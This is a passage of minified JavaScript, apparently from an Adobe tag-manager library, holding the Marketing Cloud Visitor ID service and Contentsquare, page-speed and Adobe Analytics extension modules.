l={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,l.hashType=a}l.id=i.id}null!=i.authState&&(l.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=l),_._currentCustomerIDs.nameSpaces[s]=l}var d=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),m="";for(c in u||(u="0"),d){var g=d[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,l="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),d=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+l+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+l,n.callback=d}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(u())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(u())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",l=r[1];return c+te.addQueryParamAtLocation(l,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),l=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=l.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(l.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var l,d;u()&&_.isAllowed()&&(l=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,l,M);l=m.optOut,d=m.d_ottl,_._setFieldExpire("MCOPTOUT",d,!0),_._setField("MCOPTOUT",l),_._callAllCallbacks("MCOPTOUT",[l])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(u()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,l,d=_.getCustomerIDs(!0);if(d)for(c in d){var u=d[c];if(!V.isObjectEmpty(u)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in u)F(r)&&(l=u[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){d()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=H(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,He=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},Be=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=He(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new Be(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP71051f6200a94a33a85d04abc842d76e/",settings:{cvars:[{key:"Campaign_Site",value:"%Campaign Site%"},{key:"Campaign_Source",value:"%Campaign Source%"},{key:"Page_Category",value:"%Page Category%"},{key:"Page_Type",value:"%Page Type%"},{key:"Site_Country",value:"%SF Country%"},{key:"Site_Currency",value:"%SF Currency%"},{key:"User_Country",value:"%SF User Country%"},{key:"User_Location",value:"%User Location%"},{key:"User_is_Authenticated",value:"%User is Authenticated%"},{key:"Page_Name",value:"%Page Name%"},{key:"Product",value:"%CS - Product List%"},{key:"Order ID",value:"%Order ID%"},{key:"Shipping_Method",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",pii_attribute_object:""},modules:{"contentsquare/src/lib/actions/ecommerceTagInstallation.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce tag installation",script:function(e){e.exports=function(e){window._uxa=window._uxa||[],window._uxa.push(["ec:transaction:create",{id:e.transaction_id,revenue:e.revenue,shipping:e.shipping,tax:e.tax,currency:e.currency}]),window._uxa.push(["ec:transaction:send"])}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag installation",script:function(e,t,a,s){"use strict";e.exports=function(e){var t,a,o=s.getExtensionSettings();""!==e.setPathInput?(t=e.setPathInput,t+=window.location.hash.replace("#","?__")):t=window.location.pathname+window.location.hash.replace("#","?__"),a=""!==e.setQueryInput?e.setQueryInput:window.location.search,function(){window._uxa=window._uxa||[],window._uxa.push(["setPath",t]),window._uxa.push(["setQuery",a]);try{var e=!0,s="";"object"==typeof o.cvars&&null===o.cvars[0]&&(e=!1);for(var i=0;i<o.cvars.length;i++)s=e?i+1:i,o.cvars[i]&&void 0!==o.cvars[i].key&&void 0!==o.cvars[i].value&&window._uxa.push(["setCustomVariable",s,o.cvars[i].key,o.cvars[i].value,3]);var n=!1,r={};if(o.pii_selector&&(r.PIISelectors=[o.pii_selector],n=!0),o.pii_attribute_object){var c=JSON.stringify(o.pii_attribute_object.replaceAll("\n",""));c=c.replace(/\s/g,""),c=JSON.parse(c),c=JSON.parse(c),r.Attributes=c,n=!0}n&&window._uxa.push(["setPIISelectors",r])}catch(e){}if("undefined"==typeof CS_CONF){var l=document.createElement("script");l.type="text/javascript",l.async=!0,l.src="//t.contentsquare.net/uxa/"+o.project_id+".js",document.getElementsByTagName("head")[0].appendChild(l)}else window._uxa.push(["trackPageview"])}()}}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var 